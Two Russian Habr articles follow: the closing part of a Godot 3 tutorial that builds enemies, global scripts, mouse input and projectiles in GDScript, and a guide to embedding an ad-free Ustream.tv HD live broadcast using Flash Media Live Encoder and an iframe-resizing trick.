Теперь нажимаем правой кнопкой на узле **Enemy\_red** и сжимаем его в сцену-префаб (правая кнопка, **Save Branch as Scene**). Сохраняем в ту же текущую папку (Prerfabs) под предлагаемым именем.
Сохраняем текущую сцену уровня. Заходим внутрь сцены **Enemy\_red**. Выделим первый кубик (MeshInstance2), откроем вкладку **Material** в инспекторе. Щелкнув на пустом поле создадим новый материал, выбрав **New SpatialMaterial**.
Щёлкаем по белой сфере и в открывшихся подробных настройках нового материала открываем вкладку **Albelo**. Устанавливаем **красный** цвет в поле **Color**.
Сохраняем материал, нажав на **иконку дискетки** и выбрав **Save As...**
Щёлкаем два раза по папке **Materials**, меняем имя на **emeny\_red\_mat** и жмём сохранить.
Выделим ещё раз узел **MeshInstance2**, чтобы появились его настройки в инспекторе. Кликаем по выпадающему списку на красной сфере в его поле **material** и выбираем опцию **Copy**.
Теперь выбираем следующий кубик (**MeshInstance4**), открываем его вкладку **Material** и в выпадающем списке у поля **empty** (либо по правой кнопке) выбираем самый нижний вариант - **Paste**. Красный материал копируется, и теперь оба кубика красные. Сохраним пока сцену.
Настало время настроить слои коллизий, чтобы они стали более информативными. Для этого идём в **Project** - **Project Settings...**
Откроется окошко с кучей настроек.
Проматываем левую колонку вниз и в **Layer Names** кликаем на строку **3D Physics**. В полях справа дописываем свои названия для некоторых слоёв. Layer 2 - **solid object**, Layer 3 - **chest**, Layer 4 - **enemy**, Layer 5 - **player**. Закрываем настройки, нажав внизу кнопку **close**.
Выделим теперь узел **Area**, откроем в инспекторе вкладку **Collision**, наведём на отмеченную ячейку - там горит подсказка, что слой 3 это chest (сундук). Но в данном случае мы делаем префаб врага, поэтому выключим слой 3 и включим **4** - enemy.
Теперь добавим врагу управляющий скрипт. Выделим корневой узел **Enemy\_red** и нажмём на **свиток с зелёным плюсиком** правее и выше.
Жмём на иконку папки, поднимаемся из папки Prefabs на уровень выше и заходим в папку scripts, где уже лежит скрипт основной сцены - [Main.gd](http://Main.gd).
Правим название на **theAI\_red** и нажимаем **Open**. Теперь можно нажать **Create**.
Попадаем в новый созданный скрипт. Внизу можно нажать на стрелочку, чтобы показать/скрыть панельку с перечнем текущих используемых скриптов.
Видим там, что у нас сейчас выбран скрипт theAI\_red.gd. Удаляем всё, что ниже первой строчки и пишем строки:
```
func _physics_process(delta):
self.translation.x += delta
```
Сохраняем текущий выбранный скрипт, щёлкнув по **File** - **Save**. Запускаем игру (Кнопка **Play**, горячая клавиша F5).
Видим, что враг появляется в той же точке, что и игрок, и всё время убегает вправо.
Глобальный скрипт и враг-преследовательТеперь заведём глобальный одиночный скрипт, который будет загружаться вне сцен и хранить какие-то данные, которые можно будет увидеть из прочих скриптов, где бы они не находились. Для этого щёлкнем на строке **res://** в небольшом левом окошке с иерархией ресурсов. Нажимаем кнопку **New Script**.
Далее щёлкаем на значок папки. Меняем предложенное название скрипта на букву **G** ([G.gd](http://G.gd)) и нажимаем **Open**. Создаём скрипт, нажав на **Create**.
Теперь откроем его, сделав двойной клик по [**G.gd**](http://G.gd) в списке ресурсов.
Уберём все закомментированные строки и выше *\_ready()* напишем строку **var player\_place = Vector3.ZERO** . Сохраним скрипт. Таким образом сейчас у нас есть переменная player\_place для хранения координат, доступная в остальных скриптах по имени G.player\_place.
Заходим в **Project** - **Project Settings...**
Переключаемся там на вкладку **AutoLoad**. Нажимаем на значок папки. Выбираем [**G.gd**](http://G.gd). **Open**.
Далее нажимаем самую правую кнопку **Add.** Появляется строчка с параметрами. Закрываем окно, нажав внизу на **Close**. Теперь скрипт G стал доступен из других скриптов по своему имени.
Переключимся в скрипт основной сцены [**theMain.gd**](http://theMain.gd).
Допишем ниже строки *func \_process()* пару строк с новой функцией, реагирующей на события ввода:
```
func _unhandled_input(event):
G.player_place = main_hero.global_translation
```
Если пользователь что-то нажимает, то мы будем отправлять координаты героя (main\_hero.global\_translation) в переменную глобального скрипта (player\_place).
Сохраняем скрипт. Переключаемся в **theAI\_red.gd**.
Заменим весь его код следующим:
```
extends Spatial
var speed = 1.0
func _physics_process(delta):
self.look_at(Vector3(G.player_place.x,self.translation.y,G.player_place.z), Vector3.UP)
self.translate(-Vector3.BACK * speed * delta)
```
Запускаем игру. Сейчас враг стал преследовать игрока по его координатам, вращаясь вокруг своей оси, если подошёл совсем близко.
Движется враг "спиной", поэтому немного подправим его сцену. Переключаемся в режим **3D**, оказавшись на сцене **Enemy\_red**. Выделим корневой узел (**Enemy\_red**) и создадим новый **Spatial** (автоматически переименуется в Spatial2, так как выше есть узел с таким именем)
Переименуем созданный узел в **Visual** и сбросим в него все прочие узлы, которые были внутри корневого.
Теперь выделим узел **Visual** и во вкладке **Rotation Degrees** инспектора поставим поворот на **180** по Y.
Запускаем игру, враг теперь поворачивается правильной стороной.
Немного упростим запись предустановленных векторов. Переключимся на скрипты и допишем в **G.gd** после первой строки упрощённые записи единичных векторов по основным осям:
```
const _X = Vector3.RIGHT
const _Y = Vector3.UP
const _Z = Vector3.BACK
```
Сохраним скрипт и вернёмся в **theAI\_red.gd**, переписав его следующим образом (ничего не меняя в логике, просто немного упростив запись):
```
extends Spatial
var speed = 1.0
func _physics_process(delta):
self.look_at(Vector3(G.player_place.x,self.translation.y,G.player_place.z), G._Y)
self.translate(-G._Z * speed * delta)
```
То есть, например, вместо записи *Vector3.RIGHT* мы теперь используем *G.\_Y*
Сохраняем скрипт. Закрываем сцены Enemy\_red и Level\_A1 (щелкая по крестикам). Оказываемся в главной сцене, переключаемся на **3D**.
Добавим источник света, чтобы картина стала повеселее. Щёлкаем на узел **Hero**, добавляем ему новый узел **OmniLight**.
Поднимем источник света выше (примерно на **3** по y). В настройках источника света в инспекторе увеличим **Range** до **7** и включим галочку **Enabled** во вкладке **Shadows** (чтобы источник света отбрасывал тени, а не только добавлял освещённости).
Запускаем игру. Теперь всё смотрится бодрее.
Улучшаем управлениеДонастроим управление. Перемещение стрелками хотелось бы дублировать кнопками WASD. Откроем **Project** - **Project Settings...** Переключимся на вкладку **Input Map**.
Находим здесь строчку **ui\_left**. Этот ключ уже используется в нашем управлении персонажем, теперь осталось добавить в него дополнительную кнопку. Нажимаем на **плюсик** сбоку, выбирая **Key.**
Появится окошко с предложением нажать кнопку. Нажимаем **A** и жмём **ок**.
Внутри группы записей под ui\_left появилась новая строчка.
Аналогичным образом добавляем **D** в **ui\_right**, **W** в **ui\_up** и **S** в **ui\_down**.
Добавим также пару своих новых ключей, связанных с кнопками мыши. Для этого в верхней строчке **Action** пишем имя нового ключа **mouse\_L** и нажимаем справа кнопку **Add**.
Находим строчку **mouse\_L**, нажимаем на плюс справа и на этот раз выбираем пункт **Mouse Button**.
Здесь сразу выставлена левая кнопка, поэтому сразу подтверждаем нажав на **Add**.
Аналогичным образом заведём ключ для правой кнопки мыши - **mouse\_R**.
На этом закрываем окошко, нажав на **Close**. Если запустить игру сейчас, то персонаж будет управляться и клавиатурными стрелками и кнопками WASD.
Повесим теперь на кнопки мыши, например, операции включения и выключения источника света. Для этого откроем скрипт [**theMain.gd**](http://theMain.gd) и допишем сверху, где-нибудь после строки onready var hero\_visual = $Hero/Visual строчку **onready var light = $Hero/OmniLight** - чтобы завести ссылку на источник света.
Теперь сместимся по скрипту ниже и выше *function \_process()* добавим следующие строки:
```
func _physics_process(delta):
if Input.is_action_pressed("mouse_L"):
light.show()
if Input.is_action_pressed("mouse_R"):
light.hide()
```
Как видно, в коде сейчас идут друг за другом несколько функций: *\_unhandled\_input*, *\_physics\_process* и *\_process*. Для простоты можно считать, что они расположены в порядке от самой медленно срабатывающей функции, до самой быстрой. На самом деле всё немного сложнее (первая происходит лишь в моменты ввода, вторая крутится в цикле с фиксированной частотой, третья крутится в цикле с максимальной частотой), но что касается проверок ввода вроде *if Input.is\_action\_pressed* - если расположить их в *\_unhandled\_input* (хотя она предназначена скорее для обработки *events*), то скорость срабатывания может быть недостаточной (эффект происходит когда кнопка чётко нажата, с фиксацией на ней). В то время как внутри *\_physics\_process* скорость срабатывания скорее всего уже оптимальная, не говоря уже о *\_process*. Проверки разового нажатия (*if Input.is\_action\_just\_pressed* вместо длительного *action\_pressed*) так и вовсе не сработают внутри *\_unhandled\_input*.
Когда нужно сделать, чтобы что-то самостоятельно (без пользовательского ввода) происходило в цикле с меньшей частотой, чем у функции *\_physics\_process* (не делая слишком много вычислений в каждом такте), то можно в ней завести таймер, который будет запускать нужные операции через определённые отрезки времени, снижая общую вычислительную нагрузку.
Можно запустить игру и убедиться, что при нажатии на кнопки мыши источник света включается и отключается. Также можно ради интереса временно перетащить проверки ввода из *\_physics\_process* в *\_unhandled\_input,* для того чтобы выяснить насколько медленнее будут срабатывать кнопки мыши. Кстати, стоит помнить, что отжатие (как и нажатие) какой-то кнопки тоже вызывает срабатывание функции *\_unhandled\_input*.
Теперь можно упростить код ранее созданного движения/вращения персонажа, сократив количество проверок и перебросив его в *\_physics\_process*. Для этого выполним сначала предварительные действия - выделим всё, что было внутри функции **\_prоcess** и нажмём **Ctrl + K**, чтобы строки закомментировались и были исключены из выполнения.
Вверху скрипта удалим строчки **var horizontal\_joy = 0** и **var vertikal\_joy = 0**.
Затем добавляем сюда строчку **var move\_direction = Vector3.ZERO**
Спустимся к функции **\_unhanlled\_input** и заменим её код на такой:
```
func _unhandled_input(event):
if game_mode == 1:
G.player_place = main_hero.global_translation
move_direction.x = Input.get_axis("ui_left","ui_right")
move_direction.z = Input.get_axis("ui_up","ui_down")
print(move_direction)
if move_direction != Vector3.ZERO:
hero_visual.look_at(hero_visual.global_transform.origin + move_direction, G._Y)
```
Далее переписываем функцию **\_physics\_process** таким образом:
```
func _physics_process(delta):
if game_mode == 1:
if Input.is_action_pressed("mouse_L"):
light.show()
if Input.is_action_pressed("mouse_R"):
light.hide()
if rcast.is_colliding() == false:
if move_direction != Vector3.ZERO:
main_hero.translation += move_direction * hero_speed * delta
else:
HealthDamage(1)
if health < 0:
health = 0
game_mode = 0
G.player_place = Vector3.ZERO
move_direction = Vector3.ZERO
ui_startscreen.show()
```
Запускаем игру.
В логе теперь выводится общий вектор *move\_direction*, получаемый при вводе от пользователя в *\_unhandled\_input*. Если вектор ненулевой (то есть нужные ключи направления были нажаты), то персонаж поворачивается. Во время *\_physics\_process* персонаж, пока вектор направления остаётся куда-то повёрнут (то есть пока кнопки движения не отжаты) - движется. Если отжать кнопки движения, то в момент отжатия *\_unhandled\_input* вычислит, что *move\_direction* снова стал нулевым вектором и, соответственно, *\_physics\_process* перестанет двигать персонажа. Правда следует учитывать, что событие отжатия может остаться необработаным функцией *\_unhandled\_input*, если пользователь в процессе куда-то переключился из окна игры - тогда персонаж залипнет в движении, до тех пор пока в контексте не окажется игровое окно и снова не поступит ввод от пользователя.
Теперь закомментированную функцию **\_process** можно удалить, так как пока она не понадобится.
Выстрелы и прочееСделаем теперь простенький выстрел. Переключимся на **3D** в сцену **MainScene**. Выделим узел **Main** и добавим новый узел **Area.**
Добавим к **Area** узел **CollisionShape**, выберем ему форму сферы (**New** **SphereShape**) в поле **Shape** в инспекторе*.*
Откроем более подробные настройки **SphereShape** (щёлкнув по cfvjq надписи SphereShape) и поставим радиус **0.5**.
Переименуем узел **Area** в **MagicStrike**. Сохраним как префаб (правая кнопка, **Save Brunch as Scene**).
Щёлкнем по папке **Prefabs**. Создадим внутри неё папку **Spawned**, куда и сохраним наш префаб **MagicStrike.**
Заходим внутрь префаба.
Выделим корневой узел и добавим к нему (Ctrl + A) новый узел **MeshInstance**, чтобы сделать выстрелу какую-то визуальную форму. Заходим в новом узле в его поле **Mesh** в инспекторе и выбираем **New PrismMesh**.
В поле **Scale** поставим размеры **0.3** по всем осям.
Выделим корневой узел (**Magic Strike**) и нажмём на **свиток с зелёным плюсом**, чтобы добавить скрипт.
Нажимаем на иконку папки. Поднимаемся пару раз вверх.
Щелкаем два раза на папке Scripts.
Меняем название на **theMagicStrike** и жмём **Open**.
Нажимаем Create.
Открылся скрипт выстрела. Меняем его код на следующий:
```
extends Area
var timer = 0.0
var lifetime = 2.0
func _physics_process(delta):
if timer > -1.0:
timer += delta
if timer > lifetime:
timer = -1.0
queue_free()
```
Сохраним скрипт. Запустим игру (сохранив тем самым открытые сцены). На точке старта должен появляться белый треугольник, и через пару мгновений пропадать.
Переключимся на **3D**, закроем сцену **MagicStrike**, оказавшись в **MainScene**.
Удалим теперь сам узел **MagicStrike** с главной сцены.
Делаем мы это потому, что иметь выстрел изначально в сцене нам не нужно, мы будем создавать его префаб во время игры, из кода.
Заходим в скрипты (Scripts), открываем скрипт theMain. Пишем ниже первой строки новую: **var magic\_strike = preload("res://Prefabs/Spawned/MagicStrike.tscn")**
Таким образом мы предзагрузим префаб-выстрел, чтобы создавать его в процессе игры.
Теперь спускаемся ниже, в функцию *physics\_process* и пописываем в условие *if Input.is\_action\_pressed("mouse\_L"):* , ниже *light.show()* новые строчки:
```
var cloned_pref = magic_strike.instance()
cloned_pref.transform = main_hero.transform
cloned_pref.translation.y = 0.5
self.add_child(cloned_pref)
```
Запустим игру, видим, что если нажимать правую кнопку мыши, то за персонажем образуется целая "змейка" из треугольных выстрелов. Это происходит потому, что мы поместили создание выстрела в условие *if Input.is\_action\_pressed("mouse\_L")*, где *is\_action\_pressed* означает, что событие происходит всё время, когда нажата кнопка.
Поправим это, дописав выше только что написанного куска кода отдельное условие, которое будет происходить разово, только в момент нажатия кнопки. Вот, как нужно переписать эту часть:
```
if Input.is_action_just_pressed("mouse_L"):
var cloned_pref = magic_strike.instance()
cloned_pref.transform = main_hero.transform
cloned_pref.translation.y = 0.5
self.add_child(cloned_pref)
```
Теперь на каждое нажатие левой кнопки мыши создаётся один треугольный выстрел.
Переключимся теперь в **3D** в основную сцену. Зайдём в узел уровня (**Level\_A1**).
Выделим узел врага (**Enemy\_red**) и сделаем ещё 4 копии (Ctrl + D).
Теперь растащим их примерно по углам уровня. И одного в центре.
Запустим игру. Теперь врагов стало много.
Разве что они все сжимаются в одного, когда проходит некоторое время и во время перезапуска. Немного подправим этот момент. Открываем скрипты, заходим в **theAI\_red.gd** и напишем временное частичное решение, переписав код таким образом:
```
extends Spatial
var speed = 1.0
var my_point = Vector3.ZERO
func _ready():
my_point = self.translation
func _physics_process(delta):
self.look_at(Vector3(G.player_place.x,self.translation.y,G.player_place.z), G._Y)
self.translate(-G._Z * speed * delta)
if G.player_place == Vector3.ZERO:
self.translation = my_point
```
Теперь каждый враг запоминает свою начальную позицию, а также смотрит - не оказался ли внезапно игрок в нулевых координатах (что случается при рестарте уровня). Таким образом слепившихся вместе врагов можно сбросить на их начальные позиции, потеряв всё здоровье от соприкосновения с колоннами.
На этом пока и остановимся.
Код получившихся в итоге скриптов**G.gd**
```
extends Node
const _X = Vector3.RIGHT
const _Y = Vector3.UP
const _Z = Vector3.BACK
var player_place = Vector3.ZERO
func _ready():
pass # Replace with function body.
```
**theMain.gd**
```
extends Spatial
var magic_strike = preload("res://Prefabs/Spawned/MagicStrike.tscn")
onready var ui_startscreen = $StartScreen
onready var healthbar = $Interface/HealthGauge/Bar
onready var main_hero = $Hero
onready var hero_visual = $Hero/Visual
onready var light = $Hero/OmniLight
onready var rcast = $Hero/Visual/RayCast
var move_direction = Vector3.ZERO
var hero_speed = 2.2
var game_mode = 0
var health = 200
func _ready():
main_hero.translation.x += 10.0
func _unhandled_input(event):
if game_mode == 1:
G.player_place = main_hero.global_translation
move_direction.x = Input.get_axis("ui_left","ui_right")
move_direction.z = Input.get_axis("ui_up","ui_down")
print(move_direction)
if move_direction != Vector3.ZERO:
hero_visual.look_at(hero_visual.global_transform.origin + move_direction, G._Y)
func _physics_process(delta):
if game_mode == 1:
if Input.is_action_pressed("mouse_L"):
light.show()
if Input.is_action_just_pressed("mouse_L"):
var cloned_pref = magic_strike.instance()
cloned_pref.transform = main_hero.transform
cloned_pref.translation.y = 0.5
self.add_child(cloned_pref)
if Input.is_action_pressed("mouse_R"):
light.hide()
if rcast.is_colliding() == false:
if move_direction != Vector3.ZERO:
main_hero.translation += move_direction * hero_speed * delta
else:
HealthDamage(1)
if health < 0:
health = 0
game_mode = 0
G.player_place = Vector3.ZERO
move_direction = Vector3.ZERO
ui_startscreen.show()
func HealthDamage(amount):
health -= amount
if health > 0:
healthbar.rect_size.x = health
func _on_StartButton_pressed():
ui_startscreen.hide()
game_mode = 1
main_hero.translation = Vector3(0.0,0.0,0.0)
health = 200
HealthDamage(0)
```
**theAI\_red.gd**
```
extends Spatial
var speed = 1.0
var my_point = Vector3.ZERO
func _ready():
my_point = self.translation
func _physics_process(delta):
self.look_at(Vector3(G.player_place.x,self.translation.y,G.player_place.z), G._Y)
self.translate(-G._Z * speed * delta)
if G.player_place == Vector3.ZERO:
self.translation = my_point
```
**theMagicStrike.gd**
```
extends Area
var timer = 0.0
var lifetime = 2.0
func _physics_process(delta):
if timer > -1.0:
timer += delta
if timer > lifetime:
timer = -1.0
queue_free()
```
Предыдущая статья:
[Часть alpha](https://habr.com/ru/post/683986/)
|
https://habr.com/ru/post/684502/
| null |
ru
| null |
# Приручаем Ustream.tv для HD видеотрансляции на собственном сайте без показа рекламы

Предлагаю мой опыт организации живой HD видеотрансляции на сайте, который может быть интересен Вам благодаря следующим особенностям:
* нулевые финансовые затраты и отсутствие рекламы
* устойчивость к наплывам посетителей
* видео высокой четкости
или хотя бы потому, что в нем есть немного хака. Если описанные особенности кажутся Вам, как минимум, взаимоисключающими — тогда прошу под кат!
Для начала пару вводных слов о трансляции живого видео на сайте вообще (если эта тема для Вас не нова — смело пропускайте).
Для того, чтобы увидеть «картинку» с камеры на странице сайта, можно пойти несколькими путями.
Первый, самый простой — использовать IP камеру со встроенным веб-сервером и «белым» IP адресом:
Тогда на странице сайта необходимо вставить iframe со страницей для гостевого просмотра живого видео IP камеры.
Преимущества весьма «вкусные»:
* не требуется ПК работающий 24/7
* мобильность — IP камера компактна и может быть подключена по WiFi
* нет зависимости от сторонних сервисов и ресурсов
* возможность записи трансляции на TF карту
Но недостатки таковы, что область применения такого решения остается весьма узкой:
* максимум 2-8 одновременно просматривающих
* ненадежность, возникающая из 1 пункта: достаточно злоумышленнику открыть с десяток страниц с видеотрансляцией, и (обычная) камера перестанет отвечать на новые запросы.
Большей гибкостью и надежностью обладает решение с собственным видеосервером. Он кодирует видео из любого источника и передает поток на медиасервер, на котором специальное ПО (Adobe Flash Streaming Server, Wowza, Erlyvideo, Red5 и др.) раздает видео всем желающим. Схема примерно такая:
Немногие преимущества
* гибкость в плане выбора источника видео
* количество просматривающих зависит только от мощности сервера, на котором располагается сайт
* запись видео неограниченного TF-картой объема
… с лихвой перекрываются недостатками
* высокая сложность реализации
* большинство программных решений — платные.
* практически невозможно реализовать в условиях дешевого виртуального хостинга сайта
* неприспособленность к внезапным наплывам посетителей
… которые определяют для такого решения нишу профессиональных видеотрансляций, где требуется минимальная задержка живого видео, а вопрос сложности и стоимости отходит на второй план.
Для типичного сайта наиболее интересным выглядит решение, когда медиасервер располагается на мощностях крупных дата-центров, а видеотрансляция предлагается как сервис. Схема:
Преимущества:
* не страшны внезапные резкие повышения нагрузки. Другими словами, публикация ссылки на (очень) популярном ресурсе не будет приводить к отказу системы.
* сервисы стараются сделать пользование ими максимально простым. В том числе и в вопросе вставки трансляции на свой сайт.
* запись видео
* готовые средства аналитики
* трансляция может параллельно проводиться и на самом сайте broadcast-сервиса, обладающего немалой аудиторией.
Основной недостаток один: для таких сервисов трансляция видео — вторичная задача. Первичная — получение прибыли. Поэтому при любой возможности будут вставляться «палки в колеса»: хочешь HD качество — плати, отсутствие рекламы — доплати еще; возможность вставки трансляции на свой сайт и кастомизации плеера тоже зачастую входит в платный пакет услуг.
Стоит упомянуть, что как и в любой сфере услуг, периодически появляются сервисы-выскочки, предлагающие все тоже, только бесплатно/дешевле. Мое мнение таково: либо такой демпингующий сервис создавался без должного расчета, вскоре не справится с нагрузкой и его ждет учесть наподобие [stickam](http://www.stickam.com); либо наоборот: есть четкий расчёт, и сначала ведется демпинг бесплатными (дешевыми) сервисами для привлечения аудитории, а затем будет проводиться жесткая политика монетизации, все вдруг станет платным и обрастет баннерами. Поэтому я беру во внимание только сервисы, которые работают уже много лет, и не будут слать вам email c сюрпризами «такая-то функция теперь платная» или «мы совершенствуемся! обновите ваш код на сайте» в самый неподходящий момент.
Рассматривая бесплатные и доступно дешевые пакеты услуг броадкаст-сервисов, я остановился на ustream.tv. Даже в бесплатном пакете услуг он сочетает такие замечательные качества, как:
* отсутствие искусственных ограничений на размеры видео. Сможете ли вы транслировать ваше видео — зависит от битрейта и кодека. Максимальный битрейт, который принимал от меня сервис в 2013 году — 2,5Мбит/с с кодеком VP6 (6Мбит/с в 2011). А какие при этом будут размеры видео — сервису не важно. и 1х1, и 1920х1080 транслируются без проблем.
* отсутствие ограничения на вставку видеотрансляции на сторонние ресурсы
* поддержка внешнего источника видео
Единственный недостаток — показ рекламы поверх видео (в бесплатном пакете) — можно легко обойти.
#### Итак, что же нужно сделать чтобы получить качественную видеотрансляцию на своем сайте?
Зарегистрировавшись на [ustream.tv](http://www.ustream.tv/login-signup), в меню пользователя выбираем «Dashboard»
Затем раскрыв список кнопкой "[больше](http://habrastorage.org/storage2/352/985/65d/35298565d4d274460617efa4e6cfe028.png)" выбираем "[удаленный](http://habrastorage.org/storage2/faf/0a8/67a/faf0a867afcd1a0c22a450e7b49d04d8.png)"
Запоминаем Ваш «RTMP URL» и «Ключ потока».

Теперь [скачиваем](http://www.adobe.com/products/flash-media-encoder.html) и устанавливаем Adobe flash media live encoder (требуется регистрация на сайте adobe).
В главном окне Adobe flash media live encoder вставляем скопированный адрес «RTMP URL» в поле «FMS URL», а «Ключ потока» — в «Stream»

Основные параметры, которые нужно настроить перед трансляцией:
**Device** — видеоисточник. Источником может быть не только веб-камера, но и любое другое DirectShow-совместимое устройство (ТВ-тюнер, плата видеозахвата, программная эмуляция устройства и т.п.). По запросу «Virtual webcam» можно подобрать программу (например, «ManyCam») после установки которой в системе появится виртуальная веб-камера, источником видео для которой может быть все что угодно — видеофайлы, реальная веб камера, изображения, рабочий стол и т.п. с переключением «на лету». Также источником может быть выбран драйвер IP камеры, который преобразует RTSP, MJPEG и другие виды видеопотоков с вебкамеры в виртуальные DirectShow устройства. Такой драйвер доступен, например, на [сайте](http://www.webcamxp.com/download.aspx) программы webcam 7.
**Format** — тип сжатия (h.264/VP6). Рекомендую использовать VP6 — c ним сайт принимает больший битрейт.
**Frame rate** — количество кадров в секунду.
**Bit Rate** — [битрейт](http://ru.wikipedia.org/wiki/%D0%91%D0%B8%D1%82%D1%80%D0%B5%D0%B9%D1%82) (степень сжатия). Больше битрейт — качественней картинка — больше задержка от реального времени. Рекомендую значения от 256 до 2048. С б**о**льшими — трансляция может и не пойти.
Нажимаем **Start** — трансляция запущена! На сайте ustream по ссылке "[Перейти к каналу](http://habrastorage.org/storage2/2a4/0ef/608/2a40ef6089c1e3615aa08162133e4846.png)" попадаем на страницу с трансляцией, нажимаем «Поделиться», "<>", «Копировать в буфер обмена». Теперь у вас есть код для вставки на страницу Вашего сайта вида:
```
[Broadcasting live with Ustream](http://www.ustream.tv/)
```
от которого Вы сразу можете отбросить часть после закрывающего тега , добавить ключ `autoplay=true` для автоматического начала трансляции, а также установить нужные Вам размеры видео, поменяв соответственно значения `width` (ширина) и `height` (высота) тега `iframe` на нужные вам. Получится что-то вроде:
```
```
Вставив скопированный код на страницу своего сайта, Вы уже получите рабочую видеотрансляцию, но с бонусами в виде рекламы до двадцати двух секунд при открытии трансляции

и всплывающими поверх видео баннерами

что не есть хорошо. Для того, чтобы сервис перестал показывать рекламу, нужно представиться «бедными родственниками» — показать сервису, что видео у нас такое маленькое, что даже размещать на нем рекламу зазорно. Меняем размеры видео на, скажем, 96х65 точек:
```
```
и реклама чудесным образом пропадает! Как, впрочем, и смысл трансляции (в таком разрешении). Поэтому сразу после нашего маленького обмана нужно «сбросить маску» — вернуть размер видео к нормальным значениям. В этом нам поможет javascript. Присваиваем `iframe` какой-либо `id` (в примере — «UstreamIframe») и дополняем код маленьким скриптом:
```
document.getElemetntById('UstreamIframe').style.cssText = "width:1920px;height:1080px;";
```
Готово! Видео есть, рекламы нет. Но испытания показали, что при работе на слабых или сильно загруженных другими задачами процессорах, флэш может не зафиксировать маленький размер видеоролика, а сразу увидеть увеличенный до нормальных значений с помощью javascript. Решением «в лоб» было бы добавление таймера, благодаря которому возврат размера ролика происходил бы после отрисовки DOM элементов, но это не «тру», хотя и рабочее решение. Правильно было бы возвращать размер непосредственно после инициализации соединения flash с серверами ustream. Для этого потребуется воспользоваться API ustream, благо оно доступно и в бесплатном пакете. Все что нужно для подключения API — добавить в секцию `head` внешний скрипт:
```
```
